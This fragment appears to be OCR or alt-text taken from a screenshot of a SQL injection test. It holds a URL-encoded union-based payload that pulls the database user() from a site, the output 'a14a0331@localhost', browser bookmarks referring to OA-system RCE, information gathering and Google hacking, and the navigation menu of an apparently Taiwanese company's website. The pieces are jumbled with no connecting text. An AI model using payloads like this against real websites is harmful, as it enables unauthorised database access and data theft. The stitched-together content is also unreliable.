 27and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10,user(),12,13,14,15,16--%20qwe
[通达OA] RCE + G...
论坛
CSDN博客 - 专业I...
信息搜集
新建文件夹
自己总结的谷歌黑...
員工專區
人才招募
Lang
廠商專區
新聞中心
關於飛宏
產品資訊
投資人園地
企業社會責任
NEWS
最新消息
號
1970-01-01
a14a0331@localhost
tw